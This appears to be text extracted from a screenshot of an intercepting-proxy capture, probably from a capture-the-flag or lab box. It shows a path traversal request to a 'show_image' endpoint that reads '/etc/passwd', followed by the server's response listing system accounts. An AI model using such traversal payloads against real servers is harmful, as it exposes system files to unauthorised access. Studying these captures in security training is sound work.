 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 19 Jun 2023 17:03:18 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin